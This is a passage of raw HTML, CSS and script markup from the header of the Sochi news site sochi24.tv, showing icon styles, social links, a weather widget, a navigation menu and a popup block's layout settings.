svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">2.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39627";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7926";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row .tdi_98 